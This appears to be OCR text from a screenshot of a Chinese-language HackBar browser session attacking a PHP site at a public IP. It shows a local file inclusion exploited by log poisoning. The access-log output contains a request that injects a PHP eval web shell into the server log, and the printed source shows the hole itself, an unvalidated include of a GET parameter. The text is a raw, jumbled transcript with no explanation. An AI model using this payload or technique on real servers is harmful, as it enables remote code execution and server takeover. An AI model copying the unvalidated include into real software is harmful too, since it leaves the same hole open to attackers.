 Load URL
http://47.113.187.190:90/?filename=/www/wwwlogs/47.113.187.190_87.log
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replac Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项 Q D
/www/wwwlogs/47.113.187.190_87.log171.220.83.196 - - [08/Sep/2024:15:43:21 +0800] "GET /?filename=/www/wwwlogs/47.113.187.190_87.log HTTP/1.1" 200 263 "-" "Mozilla/5.0 (Windows NT
10.0; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0" 171.220.83.196 - - [08/Sep/2024:15:43:24 +0800] "GET /?filename=/www/wwwlogs/47.113.187.190_87.log HTTP/1.1" 200 392 "-" "Mozilla/5.0
(Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0" 171.220.83.196 - - [08/Sep/2024:15:43:31 +0800] "GET /?filename=/www/wwwlogs/47.113.187.190_87.log HTTP/1.1" 200 405
"-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0" 171.220.83.196 - - [08/Sep/2024:15:43:38 +0800] "GET /?filename=%3C?php%20@eval($_POST[789]);?%3E
HTTP/1.1" 200 263 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0" 171.220.83.196 - - [08/Sep/2024:15:43:40 +0800] "GET /?filename=/www/wwwlogs
/access.log HTTP/1.1" 200 253 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0" <?php
@$open_file = $_GET['filename'];
echo($open_file);
@include($open_file);
show_source(__FILE__)
?>